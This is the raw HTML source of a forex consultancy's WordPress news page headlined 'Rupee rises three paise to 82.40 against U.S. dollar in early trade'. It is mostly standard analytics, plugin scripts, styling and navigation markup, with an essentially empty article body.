					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-2JQQ63PQYX", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/crforex.in\/shop-2\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/crforex.in\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/crforex.in\/shop-2\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<link rel="https://api.w.org/" href="https://crforex.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crforex.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://crforex.in/news/rupee-rises-three-paise-to-82-40-against-u-s-dollar-in-early-trade/" />
<link rel='shortlink' href='https://crforex.in/?p=14621' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crforex.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrforex.in%2Fnews%2Frupee-rises-three-paise-to-82-40-against-u-s-dollar-in-early-trade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crforex.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrforex.in%2Fnews%2Frupee-rises-three-paise-to-82-40-against-u-s-dollar-in-early-trade%2F&#038;format=xml" />
<script type="text/javascript">window.ccb_nonces = {"ccb_payment":"66bfa3d76f","ccb_contact_form":"eb831c6cd2","ccb_woo_checkout":"71df4467ac","ccb_add_order":"58e1b37f31","ccb_orders":"a6a0482883","ccb_update_order":"c6950368c6","ccb_send_invoice":"d2ec6a760f","ccb_get_invoice":"8b74648d6f","ccb_wp_hook_nonce":"3be7599cec","ccb_razorpay_receive":"089a459283"};</script>		<script>
			var daysStr = "Days";
			var hoursStr = "Hours";
			var minutesStr = "Minutes";
			var secondsStr = "Seconds";
		</script>
			<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://crforex.in/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"01cb67a254","get_image_url":"05d3f7773e","wpcfto_upload_file":"242878eeea","wpcfto_search_posts":"5fd18aa6bb","wpcfto_regenerate_fonts":"a327cc56d1","wpcfto_create_term":"96d3bc44cc"};
	</script>
	        <script type="text/javascript">
            var ajaxurl = 'https://crforex.in/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = '771c1195bf';
            var stm_ajax_load_portfolio = 'd4babeb611';
            var stm_ajax_add_event_member_sc = 'e043009510';
            var stm_custom_register = '831ca0211f';
            var stm_get_prices = '83ccd4387a';
            var stm_get_history = '19abcb9fd8';
            var stm_ajax_add_review = 'e4f37d46ff';
        </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular news-template-default single single-news postid-14621 single-format-standard wp-theme-consulting wp-child-theme-consulting-child theme-consulting woocommerce-no-js site_layout_brussels  eroom-enabled wpb-js-composer js-comp-ver-6.4.1 vc_responsive elementor-default elementor-kit-3109">

    <div id="wrapper">

        <div id="wrapper">
    <div id="fullpage" class="content_wrapper">
                        <header id="header">
                            <style type="text/css" id="styles-stm_hb_settings">@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object1041{order: -2300}}@media (max-width:425px) {.stm-header__element.object1041{order: -2300}}.stm-header__element.object1041{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object1147{order: -2100}}@media (max-width:425px) {.stm-header__element.object1147{order: -2100}}.stm-header__element.object1147{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object315{order: -2310}}@media (max-width:425px) {.stm-header__element.object315{order: -2310}}.stm-header__element.object315{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object209{order: -2320}}@media (max-width:425px) {.stm-header__element.object209{order: -2320}}.stm-header__element.object209{}@media (min-width:1023px){.stm-header__element.object231{margin-bottom:px !important;margin-left:px !important;margin-right:px !important;margin-top:10px !important;}}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object231{order: -1210}}@media (max-width:425px) {.stm-header__element.object231{order: -1210}}.stm-header__element.object231{}.stm-header{}.stm-header:before{background-color:#ffffff;}.stm-header__row_color_top{padding-top:15px;color:#000000;} .stm-header__row_color_top .stm-icontext__text {color:#000000;} .stm-header__row_color_top a {color:#000000;} .stm-header__row_color_top .dropdown-toggle {color:#000000!important;} .stm-header__row_color_top a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_top li:hover a {color:;} .stm-header__row_color_top .stm-switcher__trigger_default:after {border-top-color:#000000;} .stm-header__row_color_top .dropdown-toggle:after {border-top-color:#000000!important;}.stm-header__row_color_top:before{background-color:#ffffff;}.stm-header__row_color_center{padding-top:10px;padding-bottom:10px;color:#1e1c1b;} .stm-header__row_color_center .stm-icontext__text {color:#1e1c1b;} .stm-header__row_color_center a {color:#1e1c1b;} .stm-header__row_color_center .dropdown-toggle {color:#1e1c1b!important;} .stm-header__row_color_center li:hover > a {color:!important;} .stm-header__row_color_center a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_center a > .divider {color:#1e1c1b!important;} .stm-header__row_color_center a:hover > .divider {color:#1e1c1b!important;} .stm-header__row_color_center li:hover > a > .divider {color:#1e1c1b!important;} .stm-header__row_color_center .stm-switcher__trigger_default:after {border-top-color:#1e1c1b;} .stm-header__row_color_center .dropdown-toggle:after {border-top-color:#1e1c1b!important;}.stm-header__row_color_center:before{}.stm-header__row_color_bottom{} .stm-header__row_color_bottom .stm-icontext__text {color:;} .stm-header__row_color_bottom a {color:;} .stm-header__row_color_bottom .dropdown-toggle {color:!important;} .stm-header__row_color_bottom a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_bottom li:hover a {color:;} .stm-header__row_color_bottom .stm-switcher__trigger_default:after {border-top-color:;} .stm-header__row_color_bottom .dropdown-toggle:after {border-top-color:!important;}.stm-header__row_color_bottom:before{}.stm_hb_mtc,.stm_hb_mtc_h:hover,.stm_hb_mtc_b:before,.stm_hb_mtc_b_h:hover:before,.stm_hb_mtc_a:after,.stm_hb_mtc_a_h:hover:after,.stm_hb_mtc_a_h.active,.mini-cart				{color: #000000 !important}
				.stm_hb_stc,.stm_hb_stc_h:hover,.stm_hb_stc_a:after,.stm_hb_stc_a_h:hover:after,.stm_hb_stc_b:before,.stm_hb_stc_b_h:hover:before				{color: #29d392 !important}
				.stm_hb_ttc,.stm_hb_ttc_h:hover,.stm_hb_ttc_a:after,.stm_hb_ttc_a_h:hover:after,.stm_hb_ttc_b:before,.stm_hb_ttc_b_h:hover:before				{color: #e61e3a !important}
				.stm_hb_mbc,.stm_hb_mbc_h:hover,.stm_hb_mbc_b:before,.stm_hb_mbc_b_h:hover:before,.stm_hb_mbc_a:after,.stm_hb_mbc_a_h:hover:after,.stm_hb_mbc_h.active,.stm-search .stm_widget_search button[type=submit]				{background-color: #000000 !important}
				.stm_hb_sbc,.stm_hb_sbc_h:hover,.stm_hb_sbc_a:after,.stm_hb_sbc_a_h:hover:after,.stm_hb_sbc_b:before,.stm_hb_sbc_b_h:hover:before				{background-color: #29d392 !important}
				.stm_hb_tbc,.stm_hb_tbc_h:hover,.stm_hb_tbc_h.active,.stm_hb_tbc_a:after,.stm_hb_tbc_a_h:hover:after,.stm_hb_tbc_b:before,.stm_hb_tbc_b_h:hover:before				{background-color: #e61e3a !important}
				.stm_hb_mbdc,.stm_hb_mbdc_h:hover,.stm_hb_mbdc_b:before,.stm_hb_mbdc_b_h:hover:before,.stm_hb_mbdc_a:after,.stm_hb_mbdc_a_h:hover:after,.stm-search .stm_widget_search .form-control:focus				{border-color: #000000 !important}
				.stm_hb_sbdc,.stm_hb_sbdc_h:hover,.stm_hb_sbdc_a:after,.stm_hb_sbdc_a_h:hover:after,.stm_hb_sbdc_b:before,.stm_hb_sbdc_b_h:hover:before				{border-color: #29d392 !important}
				.stm_hb_tbdc,.stm_hb_tbdc_h:hover,.stm_hb_tbdc_a:after,.stm_hb_tbdc_a_h:hover:after,.stm_hb_tbdc_b:before,.stm_hb_tbdc_b_h:hover:before				{border-color: #e61e3a !important}
				</style>
<script type="text/javascript">
    var stm_sticky = 'top';
</script>

<div class="stm-header stm-header__hb" id="stm_stm_hb_settings">
			
            <div class="stm-header__row_color stm-header__row_color_top elements_in_row_1">
                <div class="container">
                    <div class="stm-header__row stm-header__row_top">
						                                <div class="stm-header__cell stm-header__cell_center">
									                                            <div class="stm-header__element object231 stm-header__element_">
												
<div class="consulting_stocks_box">
            <div class="row">
            <div class="container">
                <div class="consulting_stocks_list stocks_list" data-indexes="">
                    <div class="owl-carousel">
                        <template v-for="currency in data">
                            <div class="single-item" v-if="currency.regularMarketChangePercent || currency.regularMarketPrice || currency.regularMarketChange">
                                <div class="currency_column">
                                    <div class="stock-exchange" v-text="currency.symbol"></div>
                                </div>
                                <div class="currency_column">
                                    <div class="regular-price" v-text="currency.regularMarketPrice.toFixed(2)"></div>
                                    <div class="regular-change" v-bind:class="isNegative(currency.regularMarketChangePercent)">
                                        <span v-text="currency.regularMarketChange.toFixed(2)"></span>
                                        <span>({{currency.regularMarketChangePercent.toFixed(2)}}%)</span>
                                    </div>
                                </div>
                            </div>
                        </template>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
    var stocks = "";
</script>                                            </div>
										                                </div>
							                    </div>
                </div>
            </div>
				
            <div class="stm-header__row_color stm-header__row_color_center elements_in_row_3">
                <div class="container">
                    <div class="stm-header__row stm-header__row_center">
						                                <div class="stm-header__cell stm-header__cell_left">
									                                            <div class="stm-header__element object1147 stm-header__element_">
												

	<div class="stm-logo">
		<a href="/" title="">
                            <img width="125" height="125" src="https://crforex.in/wp-content/uploads/2020/07/1.png" class="attachment-full size-full" alt="" style="width:100px" />            		</a>
	</div>
                                              </div>
										                                </div>
							                                <div class="stm-header__cell stm-header__cell_center">
									                                            <div class="stm-header__element object1041 stm-header__element_default">
												

    <div class="stm-navigation heading_font stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__" >
        
        <ul >
			<li id="menu-item-7598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7598"><a href="https://crforex.in/">Home</a></li>
<li id="menu-item-7537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7537"><a href="https://crforex.in/about-us/">About Us</a></li>
<li id="menu-item-7232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7232"><a href="https://crforex.in/services-grid/">Services</a></li>
<li id="menu-item-7590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://crforex.in/knowledge-base-2/">Knowledge Base</a></li>
<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a href="https://crforex.in/company-overview/careers/">Careers</a></li>
<li id="menu-item-7938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7938"><a href="https://crforex.in/media-presence-events/">Media Presence</a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414"><a href="https://crforex.in/contact-us/">Contact us</a></li>
<li id="menu-item-13001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13001"><a href="https://crforex.in/highlights/">Highlights</a></li>
        </ul>


		
    </div>

                                            </div>
										                                </div>
							                                <div class="stm-header__cell stm-header__cell_right">
									                                            <div class="stm-header__element object315 stm-header__element_btn_solid">
												
    <a href="#" class="stm_btn btn_solid stm_hb_mbc stm_hb_sbc_h">
                    <i class="btn__icon "></i>
                <span class="btn__text">Book an Appointment</span>
            </a>

                                            </div>
										                                            <div class="stm-header__element object209 stm-header__element_">
												
    <div class="stm-text fwb">
        <i class=icon-phone></i> <a href=tel:+919833369290 class=phone-call-btn>+91 98333 69290</a>    </div>
                                            </div>
										                                </div>
							                    </div>
                </div>
            </div>
				</div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://crforex.in/"
                       title="Home">
                        <img src="https://crforex.in/wp-content/uploads/2020/07/logo-2-with-TM.jpg"
                             alt="Site Logo"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="stm_hb_mbc"></span>
                <span class="stm_hb_mbc"></span>
                <span class="stm_hb_mbc"></span>
            </div>
        </div>
    </div>
</div>                    </header>
                <div id="main" class >            	<div class="page_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to CR Forex." href="https://crforex.in" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to news." href="https://crforex.in/news/" class="archive post-news-archive" ><span property="name">news</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news current-item">Rupee rises three paise to 82.40 against U.S. dollar in early trade</span><meta property="url" content="https://crforex.in/news/rupee-rises-three-paise-to-82-40-against-u-s-dollar-in-early-trade/"><meta property="position" content="3"></span>            </div>
        															<h1 class="h2">Rupee rises three paise to 82.40 against U.S. dollar in early trade</h1>
												</div>
			</div>
            <div class="container">

<div class="content-area">

	<article id="post-14621" class="post-14621 news type-news status-publish format-standard has-post-thumbnail hentry">
    <div class="entry-content consulting_elementor_wrapper">
                                                    <div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">                <div class="without_vc">
                                        <div class="post_details_wr">
                        
<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				June 13, 2023			</li>
			<li class="post_by">Posted by:				<span>Amit Pabari</span>
			</li>
			<li class="post_cat">Categories:				<span></span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://crforex.in/news/rupee-rises-three-paise-to-82-40-against-u-s-dollar-in-early-trade/#respond"><i class="fa fa-comment-o"></i>No Comments </a>
		</div>
	</div>
			<div class="post_thumbnail">
			<img fetchpriority="high" width="1110" height="550" src="https://crforex.in/wp-content/uploads/2023/06/Untitled-design-7-1110x550.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="" decoding="async" />		</div>
	</div>                    </div>
                    <div class="wpb_text_column">
                                            </div>
                    <br/>
                    <br/>
                    <div class="post_bottom media">
		</div>                                                                            </div>
                </div></div>                <div class="col-lg-3 col-md-3 hidden-sm hidden-xs">                                        <div class="sidebar-area default_widgets">
